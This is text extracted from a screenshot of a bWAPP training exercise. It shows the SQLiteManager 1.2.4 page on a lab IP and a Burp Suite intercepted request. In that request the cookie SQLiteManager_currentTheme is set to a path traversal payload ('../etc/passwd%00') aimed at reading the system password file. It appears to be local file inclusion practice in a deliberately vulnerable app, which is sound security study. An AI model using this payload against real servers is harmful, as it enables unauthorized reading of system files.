 bWAPP - SQLiteManager Local
SQLiteManager
주의 요함 172.30.1.10/sqlite/
SQLite Manager
Home
Theme designed by
Tanguy Pruvot
2 Test
Welcome to SQLiteManager version 1.2.4
SQLite version 2.8.17 - 3.4.2 / PHP version 5.2.4-2ubuntu5
SQLite
Create or add new database
Name :
Version: 2 : 3 : (new database)
파일 선택 선택된 파일 없음
Path : Upload Database
Save
» SQLite Docume
» SQL Language
» Official SQliteM
Burp Suite Community Edition v2020.12.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://172.30.1.10:80
Forward Drop Intercept is on Action Open Browser Comment this item ?
Pretty Raw \n Actions
INSPECTOR
1 GET /sqlite/ HTTP/1.1
2 Host: 172.30.1.10
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.141 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.9
7 Referer: http://172.30.1.10/bWAPP/lfi_sqlitemanager.php
8 Accept-Encoding: gzip, deflate
9 Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
10 Cookie: ... ; SQLiteManager_currentTheme=../etc/passwd%00;
11 Connection: close